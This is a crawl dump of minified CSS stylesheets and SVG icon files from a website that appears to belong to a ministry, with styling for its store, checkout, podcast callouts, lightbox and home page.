section{border:unset;position:relative;padding-top:0}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section .audio-container a.tt4-audio-link{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;margin-top:0}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section .audio-container a.tt4-audio-link:hover{transform:scale(1.1);color:white}article.product-detail>.page-body>.container .product-container>.editions ul{border:1px solid #EFEFEF;margin-left:0}article.product-detail>.page-body>.container .product-container>.editions ul li{list-style-type:none;font-size:.8rem}article.product-detail>.page-body>.container .product-container>.editions ul li:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container>.editions ul li a{text-decoration:none;width:100%;display:flex;color:#231F20}article.product-detail>.page-body>.container .product-container>.editions ul li a>*{line-height:1.3;width:50%;display:block;padding:.5rem;border:1px solid #DBDBDB;text-align:left}article.product-detail>.page-body>.container .product-container>.editions ul li a>*:first-child{font-weight:bold;text-decoration:underline}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section{display:flex;background-color:#EFEFEF;padding:1rem 2rem}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section a{display:flex;align-items:center}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .visual{width:50px;padding-left:0;margin:0 15px 0 0}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section h3{width:calc(100% - 65px);margin:0}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .text,article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .visuals{display:none}article.product-detail>.page-body .related_products{border-top:1px solid #EEE;padding-top:3.75em;margin-top:5rem}article.product-detail>.page-body .related_products .feed.products>section{width:25%}@media(max-width:1200px){article.product-detail>.page-body .related_products .feed.products>section{width:33.33%}}@media(max-width:768px){article.product-detail>.page-body .related_products .feed.products>section{width:50%}}@media(max-width:600px){article.product-detail>.page-body .related_products .feed.products>section{width:100%}}article.product-detail>.page-body .related_products .feed.products>section .image{margin-bottom:.75rem}@media(min-width:1201px){article.product-detail>.page-body .related_products .feed.products>section .image img{margin-bottom:0}}@media(max-width:1200px){article.product-detail>.page-body .related_products .feed.products>section .image img{margin-bottom:0}}article.product-detail>.page-body .related_products .feed.products>section .text h1{font-size:1.4rem;margin-top:0;margin-bottom:.5rem}article.product-detail>.page-body .related_products .feed.products>section .text .price{line-height:1.3;margin:0;font-weight:bold;font-size:1rem}.stars.average-review{margin-bottom:2rem}.stars #review-stars{width:130px!important}.stars #review-stars img{width:20px;display:inline-block;margin-bottom:0}.stars span.star{width:20px;display:inline-block}.stars span.star img{width:20px;display:inline-block;margin-bottom:0}section#product-reviews{margin-top:3rem}section#product-reviews>header h2{color:#007DB6}section#product-reviews>*{width:100%}section#product-reviews>section{padding-left:2rem;border-left:4px solid #EEE}article.review.product{display:flex;flex-wrap:wrap}article.review.product>*{width:100%}article.review.product>.back{order:1;margin-bottom:2rem}article.review.product>.product{margin-bottom:3rem;margin-top:1rem}@media(min-width:769px){article.review.product>.product{width:20%;order:2}}article.review.product>.product .text h1{margin:1rem 0 0;font-size:1rem;text-align:left;line-height:1.3}@media(min-width:769px){article.review.product>.text{order:3;width:80%;padding-left:4rem}}article.review.product>.text>h3{margin-bottom:1rem}article.review.product>.text .description{margin:1rem 0}article.review.product>.text .meta{margin-bottom:.5rem;display:block;font-style:italic;color:#A9A9A9}form#checkout-form li.checkbox label{line-height:1.5}form#checkout-form>section{padding:1rem}form#checkout-form>section ul.fields li{margin-bottom:1rem}form#checkout-form .shipping .address_book{margin-bottom:1rem}form#checkout-form #confirm section.order>h2{background:transparent;border-bottom:2px solid #EFEFEF;padding-bottom:1rem;margin-bottom:0;margin-top:0}form#checkout-form #confirm section.order .items li{padding-right:.45em;border-bottom:1px dashed #E8E5E5;background:none;background-color:transparent;padding-top:1rem;padding-bottom:1rem}@media(max-width:600px){form#checkout-form #confirm section.order .items li{text-align:center}}form#checkout-form #confirm section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form#checkout-form #confirm section.order .items li .price{position:relative;float:right;min-width:200px;text-align:right;top:1px;top:-6px;height:auto}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price{float:none;min-width:unset;text-align:center;top:1px;display:block;margin-top:1rem;width:100%}}form#checkout-form #confirm section.order .items li .price .total{width:50%}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price .total{width:30%}}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price .each{width:30%}}form#checkout-form #confirm section.order .items li .price .each.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}form#checkout-form #confirm section.order .items li .price span.amount{font-weight:bold;color:#585858;font-size:.85rem!important}form#checkout-form #confirm section.order .items li .title{color:#000;text-decoration:none;font-size:.85rem;font-weight:500;letter-spacing:.5px}@media(max-width:600px){form#checkout-form #confirm section.order .items li .title{margin-bottom:.5rem}}form#checkout-form #confirm section.order .items li span.options{color:#A2A2A2;font-style:italic;font-size:.85rem;display:inline-block;line-height:1}form#checkout-form #confirm section.order .items li span.options::before{position:relative;top:0;font-size:.5rem;margin-left:5px}form#checkout-form #confirm section.order .items li span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form#checkout-form #confirm section.order .items li span.options::before{content:"\f068"}@media(max-width:600px){form#checkout-form #confirm section.order .items li .quantity{padding-right:0;margin-right:-5px}}form#checkout-form #confirm section.order .summary{margin-top:0;padding:0;border:unset}form#checkout-form #confirm section.order .summary>div{border:none;font-size:.85rem}form#checkout-form #confirm section.order .summary .total{border-top:2px solid #EEE;border-bottom:2px solid #EEE}form#checkout-form #confirm section.order .summary .total *{color:#232323;font-size:1.2rem;line-height:2}form#checkout-form #confirm section.order .summary .price{position:relative;float:right;min-width:200px;text-align:right;top:1px;top:-6px}form#checkout-form #confirm section.order .summary .price .total{width:50%}section.feed.products.point-of-purchase{width:100%;padding-left:0;margin-top:6rem;border-top:1px solid #EEE;padding-top:2rem}section.feed.products.point-of-purchase>header h2{font-size:1rem;margin-bottom:1rem;font-style:italic}section.feed.products.point-of-purchase>section{padding-left:3rem;overflow:hidden;border:1px solid #EEE;width:100%;background:#F7F7F7;padding:1rem;margin-bottom:1rem!important}@media(min-width:361px){section.feed.products.point-of-purchase>section{display:flex;align-items:center}}@media(min-width:361px){section.feed.products.point-of-purchase>section .visual{width:100px}}@media(max-width:360px){section.feed.products.point-of-purchase>section .visual{margin-bottom:1rem}}@media(min-width:361px){section.feed.products.point-of-purchase>section .text{width:calc(100% - 100px);padding-left:2rem}}section.feed.products.point-of-purchase>section .text>h1{font-size:1rem;margin-bottom:.5rem;margin-top:0}section.feed.products.point-of-purchase>section .text .price{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}section.feed.products.point-of-purchase>section .text .price .amt{margin-bottom:.5rem;margin-top:.25rem}section.feed.products.point-of-purchase>section .text .price button{margin-bottom:0;margin-top:0;max-width:150px;display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/lightboxfd29.css
body_size: 784
content:
#lightbox{display:none;z-index:100;transition:.5s;position:fixed;max-height:90%;overflow-x:hidden;max-width:1000px;width:94%;left:50%;top:10%;transform:translateX(-50%);height:80%}#lightbox.hideMe{display:none}#lightbox.slide-right{transform:translateX(180px)}#lightbox .bg{width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0.75);position:absolute;z-index:101}#lightbox #lightbox-container{background:white;margin:0 auto;padding:0;z-index:102;position:relative}#lightbox #lightbox-container .visual{max-width:100%}#lightbox #lightbox-container .visual img{display:block;width:100%;max-width:100%}#lightbox #lightbox-container a{display:block;text-decoration:none;color:black}@media(max-width:768px){#lightbox #lightbox-container a{display:flex;justify-content:center;align-items:center;flex-direction:column}}#lightbox #lightbox-container .text{padding:2rem}@media(max-width:768px){#lightbox #lightbox-container .text{padding:1rem}}#lightbox #lightbox-container .text h2{font-size:2rem;line-height:1.3;margin-bottom:.75rem;margin-bottom:0}@media(max-width:768px){#lightbox #lightbox-container .text h2{font-size:1.3rem;margin-bottom:.5rem}}#lightbox #lightbox-container .text button{height:unset}@media(min-width:769px){#lightbox #lightbox-container.horizontal-stack a{display:flex;justify-content:center;align-items:center}}#lightbox #lightbox-container.horizontal-stack a .text,#lightbox #lightbox-container.horizontal-stack a .visual{width:100%}@media(min-width:769px){#lightbox #lightbox-container.horizontal-stack a .text,#lightbox #lightbox-container.horizontal-stack a .visual{width:50%}}#lightbox #lightbox-container.vertical-stack{max-width:600px}#lightbox #lightbox-container .close{position:absolute;right:1rem;top:1rem;font-size:2rem;right:0;top:0;font-size:2rem;background:rgba(0,0,0,0.4);padding:.5rem}#lightbox #lightbox-container .close:hover{cursor:pointer}#lightbox #lightbox-container .close::after{color:white}#lightbox #lightbox-container .close::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#lightbox #lightbox-container .close::after{content:"\f00d"}#lightbox[href="javascript:void(0);"]{cursor:text}#lightbox .mfp-close{color:#FFF;padding-right:0;width:14px;opacity:1;right:0rem;top:-2.5rem;display:none}.mfp-content{width:1000px!important;max-width:100%}.mfp-content #lightbox{display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/sticky-ctasfd29.css
body_size: 588
content:
.sticky-cta{position:fixed;bottom:0;z-index:500;transition:transform .2s;transform:translateY(calc(100% - -20px));bottom:0!important;width:100%;right:0;left:0;animation-duration:.5s;animation-delay:2s;animation-timing-function:ease-in-out;animation-iteration-count:1;animation-fill-mode:forwards;animation-name:slideUp}@media(min-width:769px){.sticky-cta{display:none}}.sticky-cta .close-box{display:block;width:20px;height:20px;position:absolute;bottom:5px;cursor:pointer;right:0;top:0}.sticky-cta .close-box:before,.sticky-cta .close-box:after{content:"";background-color:#FFF;border:2px solid #FFF;border-radius:3px;position:absolute;height:90%;left:4px;top:4px}.sticky-cta .close-box:after{transform:rotate(-45deg)}.sticky-cta .close-box:before{transform:rotate(45deg)}.sticky-cta .sticky-container{background:#FFF;padding:1rem 1.5rem;box-shadow:0 0 10px rgba(0,0,0,0.3);display:block;line-height:1.2;max-width:unset;width:100%}.sticky-cta .sticky-container a{text-decoration:none}.sticky-cta .sticky-container a .content>*:last-child{margin-bottom:0}.sticky-cta.hideMe{transform:translateY(100%)!important}.sticky-cta.hideMe .close-box:before,.sticky-cta.hideMe .close-box:after{height:50%}.sticky-cta.hideMe .close-box:before{top:12%}.sticky-cta.hideMe .close-box:after{top:12%}@keyframes slideUp{from{transform:translateY(calc(100% - -20px))}to{transform:translateY(0)}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/homefd29.css
body_size: 3476
content:
body:after{top:0;left:0;z-index:0;width:100%;height:100%;content:"";background-image:url("../svg/logo-brand-globe.svg");background-repeat:no-repeat;background-position:center center;background-size:auto 475px;background-attachment:fixed;opacity:.1}#document{position:relative;z-index:1}.site-header{margin-bottom:0}#carousel_home{background-color:#FFF}#carousel_home .carousel-hero-slides{height:66vh;min-height:0;max-height:66vh}#carousel_home .slide-img-container{position:relative}#carousel_home .slide-img-container img{width:100%;height:100%;object-fit:cover}#carousel_home .carousel-slide-mask{position:absolute;bottom:-1px;left:0;width:auto;height:2rem}#carousel_home .caption{color:#231F20}#carousel_home .title{position:relative;margin:0;font-size:2.25rem;line-height:106.667%;color:#0A5276}@media(min-width:769px){#carousel_home .title{font-size:2.75rem}}@media(min-width:961px){#carousel_home .title{font-size:3.25rem}}#carousel_home .styled-quote{color:#007DB6}#carousel_home .copy{margin:0}#carousel_home .copy>:last-child{margin:0}#carousel_home .copy,#carousel_home .copy *{font-size:1rem;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5rem}#carousel_home .actions a{margin-bottom:0;margin-left:0;color:#007DB6;background-color:transparent;border-color:#007DB6}#carousel_home .controls{position:absolute;top:9.25rem;right:1.5rem;z-index:100;display:flex;gap:.5rem}#carousel_home .controls li span{width:2.5rem;height:2.5rem;display:block;line-height:2.375rem;text-align:center;overflow:hidden;border-radius:100%;color:#FFF;border:1px solid #CCC;cursor:pointer}#carousel_home .controls li span:before{display:block}#carousel_home .controls li span:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#carousel_home .controls li span:before{content:"\f0c8"}#carousel_home .controls .previous span:before{content:"\f104"}#carousel_home .controls .next span:before{content:"\f105"}#carousel_home .controls .pause,#carousel_home .thumbnails{display:none}@media(max-width:960px){#carousel_home{margin-top:.75rem}#carousel_home .carousel-hero-slide{padding:0}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;padding:1rem;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .slide-img-container{height:56.25vw}}@media(min-width:961px){#carousel_home{margin-top:.25rem}#carousel_home .carousel-hero-slides{min-height:0;max-height:66vh}#carousel_home .carousel-hero-slide{padding:0;display:flex;justify-content:flex-end}#carousel_home .caption{padding-right:6rem;padding-left:3rem}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;bottom:96px;width:43.33vw;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .leading-quote{position:absolute;font-size:150%;transform:translateX(-36px)}#carousel_home .slide-img-container{width:56.67vw;height:100%;overflow:hidden}#carousel_home .slide-img-container:after{content:"";position:absolute;right:0;bottom:0;width:360px;height:216px;background-image:url("../svg/logo-brand-globe-white.svg");background-repeat:no-repeat;background-position:left top;background-size:390px auto}#carousel_home .slide-img-container img{border-radius:1.5rem 0 0 1.5rem}#carousel_home .carousel-slide-mask{height:4.5rem}#carousel_home .controls{top:unset;right:unset;bottom:5.25rem;left:43.33vw}}@media(min-width:1333px){#carousel_home{margin-top:-1.5rem}}@media(max-height:768px){#carousel_home .title{font-size:2.25rem}#carousel_home p+br{display:none}}@media(max-width:960px){#carousel_home .slide-img-container{max-height:50%}}@media(max-width:960px) and (orientation:landscape){#carousel_home .title{font-size:2.25rem}#carousel_home p+br{display:none}#carousel_home .carousel-hero-slides{height:100vh;max-height:none}#carousel_home .carousel-hero-slide{padding:0}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;padding:1rem;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .slide-img-container{height:56.25vw}}#intro-content{background-color:#FFF}@media(min-width:961px){#intro-content{margin-top:-6rem;display:flex;align-items:flex-end}}.mission-statement{position:relative;margin-bottom:1.5rem;padding:0 0 36px 36px;display:flex;justify-content:flex-end}@media(min-width:961px){.mission-statement{padding:120px 60px 0 0;flex:1}}.mission-statement .visual{position:absolute;bottom:0;left:0;z-index:0;width:67vw;overflow:hidden;background-color:#007DB6;border-radius:0 1.5rem 1.5rem 0;aspect-ratio:7/8;max-width:480px;max-height:552px}@media(min-width:961px){.mission-statement .visual{top:0;bottom:unset;width:33.33vw}}.mission-statement .mission-image{max-width:100%;display:block}.mission-statement .container{z-index:1;max-width:538px;margin:0;padding:2rem;display:flex;flex-direction:column;gap:1rem;border-radius:1.5rem;background:#F9F9F9;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}@media(min-width:961px){.mission-statement .container{padding:4.5rem;gap:1.5rem}}.mission-statement h2,.mission-statement h3,.mission-statement h4,.mission-statement p{margin:0}.mission-statement h2{color:#0A5276;font-size:1.5rem;line-height:2.25rem;letter-spacing:-0.32px}@media(min-width:961px){.mission-statement h2{font-size:2rem;line-height:2.5rem}}.mission-statement h3{color:#0A5276;font-size:1.25rem;line-height:2rem}@media(min-width:961px){.mission-statement h3{font-size:1.5rem;line-height:2.25rem}}.mission-statement h4{color:#0A5276;font-size:1rem;line-height:1.5rem}@media(min-width:961px){.mission-statement h4{font-size:1.125rem}}.mission-statement a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:transparent;border-color:#3DA044}.mission-statement a:hover{transform:scale(1.1);color:white}@media(min-width:961px){.callouts-module{width:43.33vw;min-width:480px}}.feed.callouts .callouts-item{margin:0;padding:1.25rem 0;display:flex;align-items:flex-start;gap:40px;align-self:stretch}.feed.callouts .callouts-item:after{display:none}.feed.callouts .callouts-item+.callouts-item{border-top:1px solid #EEE}@media(max-width:960px){.feed.callouts .callouts-item{gap:24px}}.feed.callouts .text{display:flex;flex-direction:column;align-items:flex-start;gap:4px;flex:1 0 0;order:1}.feed.callouts .title{margin:0}.feed.callouts .title a{text-decoration:none}.feed.callouts .visual{width:4.5rem;height:4.5rem;min-width:0;max-width:none;margin:0;order:2}@media(min-width:961px){.feed.callouts .title{font-size:1.75rem;line-height:2.25rem}.feed.callouts .visual{width:88px;height:88px}}.ministry-callout-header{background-color:#F0F0F0}.ministry-callout-header>*{margin-bottom:1.5rem}.ministry-callout-header>*:last-child{margin-bottom:0}.ministry-logo,.ministry-logo-link{display:block}.ministry-callout .content-wrapper{display:flex;padding:1.5rem;flex-direction:column;align-items:flex-start;gap:4px;background:#F9F9F9;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}@media(min-width:961px){.ministry-callout .content-wrapper{padding:3rem 4.5rem 3rem 3rem}}.ministry-callout .section-label{margin:0;display:flex;justify-content:center;align-items:center;gap:4px}.ministry-callout .section-label span{color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem;text-transform:uppercase}.ministry-callout{position:relative;margin:1.5rem 0;display:flex;align-items:center;align-content:center}.ministry-callout .podcast-feed{margin:0}.ministry-callout .podcast-feed section.item{margin:0;display:block}.ministry-callout .podcast-feed section.item a{text-decoration:none}@media(min-width:961px){.ministry-callout .podcast-feed section.item{display:flex;flex-direction:row;align-items:flex-start;gap:1.5rem;align-self:stretch}}.ministry-callout .podcast-feed section.item .visual{width:auto;order:2}@media(max-width:960px){.ministry-callout .podcast-feed section.item .visual{margin:0 0 1rem 1.25rem;padding:0;float:right}}.ministry-callout .podcast-feed section.item .visual img{width:4.5rem;display:block;border-radius:.5rem}.ministry-callout .podcast-feed section.item .text{padding:0;order:1}.ministry-callout .podcast-feed section.item .title{margin:0 0 .25rem;color:#0A5276;font-size:24px;font-style:normal;font-weight:700}@media(min-width:961px){.ministry-callout .podcast-feed section.item .title{margin:0}}.ministry-callout .podcast-feed section.item .subtitle{margin:0 0 .5rem;color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.ministry-callout .podcast-feed section.item .date,.ministry-callout .podcast-feed section.item .author{color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.ministry-callout .podcast-feed section.item .description{margin:.75rem 0 1.5rem;color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:150%}@media(max-width:960px){.ministry-callout{flex-direction:column}.ministry-callout-header{width:100%;padding:3rem 1.5rem;text-align:center}.ministry-logo{height:4rem;margin:auto;display:block}}@media(min-width:961px){.ministry-callout-header{width:50%}.ministry-logo{height:6rem}.ministry-callout .content-wrapper{width:56.66vw;padding:3rem}.podcast-callout .ministry-callout-header{padding:5rem 10.5rem 5rem 4.5rem;border-radius:0 1.5rem 1.5rem 0}.podcast-callout .content-wrapper{margin-left:-6.66vw;border-radius:1.5rem 0 0 1.5rem}.broadcast-callout{flex-direction:row-reverse}.broadcast-callout .ministry-callout-header{padding:5rem 4.5rem 5rem 10.5rem;border-radius:1.5rem 0 0 1.5rem}.broadcast-callout .content-wrapper{margin-right:-6.66vw;border-radius:0 1.5rem 1.5rem 0}.ministry-callout .podcast-feed section.item .visual img{width:9rem}}#home-store-callout>.container{width:auto;max-width:none}@media(max-width:960px){#home-store-callout>.container{padding:0}}.store-featured-item{max-width:1392px;margin:auto;padding:2rem;color:#FFF;background-color:#22313C}.store-featured-item img{display:block;transform:scale(1);transition:.25s;filter:drop-shadow(0 .5rem 1.5em rgba(0,0,0,0.16))}@media(max-width:960px){.store-featured-item img{margin-bottom:30px}}.store-featured-item a:hover img{transform:scale(1.1)}.store-featured-item .title{margin:0 0 .75rem;font-size:1.5rem;font-style:normal;font-weight:700;line-height:150%}.store-featured-item .title a{text-decoration:none;color:#8FCFEF}.store-featured-item .section-label{font-size:.75rem}.store-featured-item .summary{font-size:16px;list-style:1.5em}.store-featured-item .price{margin-bottom:1.5rem;display:flex;gap:1rem}.store-featured-item .price .amt{font-weight:bold}.store-featured-item .price.discounted .retail{text-decoration:line-through;font-weight:normal}.store-featured-item .buttons{display:flex;gap:.875rem}.store-featured-item .add_to_cart{color:#22313C;background-color:white;border:1px solid white}.store-featured-item .cta{color:#8FCFEF;background-color:transparent;border-color:#8FCFEF}@media(max-width:960px){.store-featured-item{margin-bottom:1.75rem}.store-featured-item .visual{width:4.5rem;margin:0 0 1rem .75rem;float:right}.store-featured-item .visual img{width:100%;display:block}.store-featured-item .summary,.store-featured-item .price{margin-bottom:1rem}}@media(min-width:961px){.store-featured-item{padding:4rem;display:flex;flex-flow:row nowrap;align-items:center;border-radius:1.5rem}.store-featured-item .text{padding:0 20px 0 60px;flex-shrink:2.5}.store-featured-item .title{font-size:2.25rem}}.testimonials{position:relative;padding:32px 3rem 32px .75rem;background-color:transparent}.testimonials .container{position:relative;z-index:1;padding:0}.testimonials .testimony{display:flex;gap:.5rem}.testimonials .left-quotation{width:3rem;display:block;color:#94D198}.testimonials .text{flex:1}.testimonials .content{margin-bottom:1rem;font-family:"Montserrat";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5em;color:#231F20}@media(min-width:961px){.testimonials .content{font-size:1.5rem}}.testimonials .name{font-family:"Montserrat";font-size:16px;font-style:normal;font-weight:400;line-height:1.5em;color:#231F20;opacity:.75}.testimonials .slick-dots{margin:0;text-align:center;list-style:none}.testimonials .slick-dots li{margin:0 .15em;display:inline-block}.testimonials .slick-dots button{width:14px;height:14px;padding:0;text-indent:-9000em;overflow:hidden;opacity:.5;background:#4B4B4B;border-radius:50%}.testimonials .slick-dots .slick-active button{opacity:1}#home-blog{max-width:1340px;margin:4.5rem auto;display:flex;flex-wrap:wrap;padding-bottom:1.5rem;gap:2.25rem;align-self:stretch}#home-blog .feed-header{width:100%;margin-bottom:-.75rem}#home-blog .section-label{margin:0;display:inline-flex;gap:.5rem}#home-blog>section a{display:block;overflow:hidden;border-radius:1.5rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}#home-blog .text{display:flex;padding:2rem;flex-direction:column;align-items:flex-start;background:var(--text-white,#F9F9F9)}#home-blog .title{margin:0 0 .75rem;font-size:1.5rem;line-height:2rem;color:#0A5276}#home-blog .summary{font-size:.875rem;line-height:1.25rem}#home-blog .emphasized{color:#231F20;background-color:transparent;border:1px solid var(--brand-primary-light,#8FCFEF)}#home-blog .feed-footer .emphasized{background-color:var(--text-white,#F9F9F9);border-color:var(--text-white,#F9F9F9)}@media(max-width:960px){#home-blog{margin:0 auto 2.25rem;padding-right:1.5rem;padding-left:1.5rem}#home-blog .item{margin-bottom:0}#home-blog .item:not(.blog-item-1){display:none}}.home-ctas{display:flex}.home-cta{position:relative;display:flex;flex-wrap:wrap}.donate-cta{justify-content:left}.donate-cta .home-cta-image{border-radius:0 1.5rem 0 0}.subscribe-cta{justify-content:right}.subscribe-cta .home-cta-image{border-radius:1.5rem 0 0 0}.home-cta-image{position:relative;z-index:1;display:block}.home-cta-text{position:relative;z-index:2;padding:3rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:1.5rem}.home-cta-text>*{margin:0}.home-cta-text a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:#22313C;background-color:white;border:1px solid white;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.home-cta-text a:hover{transform:scale(1.1);color:#22313C}@media(max-width:960px){.home-ctas{margin-bottom:1.5rem;flex-direction:column;gap:1.5rem}.home-cta{width:100%}.home-cta-text{width:75vw;min-width:3.75rem;padding:1.5rem;text-align:left;align-items:start}.home-cta-text h2{font-size:1.5rem}.home-cta-image{position:absolute;z-index:0;height:64vw;max-height:100%;min-height:15rem;aspect-ratio:1/1}.donate-cta{padding-top:1.5rem;justify-content:right}.donate-cta .home-cta-text{border-radius:1.5rem 0 0 1.5rem}.donate-cta .home-cta-image{top:0;left:0;border-radius:0 1.5rem 1.5rem 0}.subscribe-cta{padding-bottom:3rem;justify-content:left}.subscribe-cta .home-cta-text{border-radius:0 1.5rem 1.5rem 0}.subscribe-cta .home-cta-image{right:0;bottom:0;border-radius:1.5rem 0 0 1.5rem}}@media(min-width:961px){.home-cta{width:50%;min-height:33.33vw;max-height:480px;aspect-ratio:3/2;overflow:hidden}.home-cta-image{height:100%}.home-cta-text{position:absolute;top:0;bottom:0;max-width:calc(100% - 2rem);height:336px;margin:auto;text-align:center;border-radius:1.5rem}.donate-cta .home-cta-text{right:.75rem}.subscribe-cta .home-cta-text{left:.75rem}}@media(min-width:1281px){.home-cta-text{max-width:636px}}

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/language-icon.svg
body_size: 684
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path d="M6.99301 0.333252C3.31301 0.333252 0.333008 3.31992 0.333008 6.99992C0.333008 10.6799 3.31301 13.6666 6.99301 13.6666C10.6797 13.6666 13.6663 10.6799 13.6663 6.99992C13.6663 3.31992 10.6797 0.333252 6.99301 0.333252ZM11.613 4.33325H9.64634C9.43301 3.49992 9.12634 2.69992 8.72634 1.95992C9.95301 2.37992 10.973 3.23325 11.613 4.33325ZM6.99967 1.69325C7.55301 2.49325 7.98634 3.37992 8.27301 4.33325H5.72634C6.01301 3.37992 6.44634 2.49325 6.99967 1.69325ZM1.83967 8.33325C1.73301 7.90659 1.66634 7.45992 1.66634 6.99992C1.66634 6.53992 1.73301 6.09325 1.83967 5.66659H4.09301C4.03967 6.10659 3.99967 6.54659 3.99967 6.99992C3.99967 7.45325 4.03967 7.89325 4.09301 8.33325H1.83967ZM2.38634 9.66659H4.35301C4.56634 10.4999 4.87301 11.2999 5.27301 12.0399C4.04634 11.6199 3.02634 10.7733 2.38634 9.66659V9.66659ZM4.35301 4.33325H2.38634C3.02634 3.22659 4.04634 2.37992 5.27301 1.95992C4.87301 2.69992 4.56634 3.49992 4.35301 4.33325V4.33325ZM6.99967 12.3066C6.44634 11.5066 6.01301 10.6199 5.72634 9.66659H8.27301C7.98634 10.6199 7.55301 11.5066 6.99967 12.3066ZM8.55967 8.33325H5.43967C5.37967 7.89325 5.33301 7.45325 5.33301 6.99992C5.33301 6.54659 5.37967 6.09992 5.43967 5.66659H8.55967C8.61967 6.09992 8.66634 6.54659 8.66634 6.99992C8.66634 7.45325 8.61967 7.89325 8.55967 8.33325ZM8.72634 12.0399C9.12634 11.2999 9.43301 10.4999 9.64634 9.66659H11.613C10.973 10.7666 9.95301 11.6199 8.72634 12.0399V12.0399ZM9.90634 8.33325C9.95968 7.89325 9.99967 7.45325 9.99967 6.99992C9.99967 6.54659 9.95968 6.10659 9.90634 5.66659H12.1597C12.2663 6.09325 12.333 6.53992 12.333 6.99992C12.333 7.45992 12.2663 7.90659 12.1597 8.33325H9.90634Z" fill="#231F20"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/logo-brand-globe.svg
body_size: 1742
content:
<svg width="546" height="475" viewBox="0 0 546 475" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M272.972 122.407C266.37 152.814 260.073 181.765 253.505 211.867C216.33 203.741 180.374 195.885 143.503 187.86C152.408 156.776 166.628 129.856 185.994 103.648C213.96 109.675 242.332 115.804 272.972 122.407ZM244.668 251.654C206.748 243.527 170.995 235.909 133.753 227.951C133.143 259.306 130.705 287.817 138.255 316.734C167.169 323.066 196.049 329.398 226.487 336.069C232.615 307.694 238.54 280.131 244.702 251.654H244.668ZM448.453 160.704C453.531 193.108 452.448 223.685 449.909 254.566C481.7 261.473 512.646 268.212 544.37 275.119C548.635 241.563 544.403 210.445 533.163 179.124C505.502 173.097 477.807 167.103 448.453 160.704ZM397.058 149.563C371.496 144.078 346.036 138.626 320.237 133.073C313.702 163.853 307.608 192.601 301.311 222.195C335.912 229.644 368.076 236.552 401.9 243.832C404.439 210.479 404.879 180.377 397.058 149.53V149.563ZM490.368 393.226C510.885 369.253 527.136 345.042 535.567 315.075C502.895 308.032 471.916 301.328 440.53 294.556C431.795 323.168 420.148 348.631 403.931 374.704C434.064 381.138 462.368 387.199 490.402 393.192L490.368 393.226ZM292.203 262.185C285.973 291.237 280.116 318.427 274.123 346.464C301.581 352.491 327.177 358.112 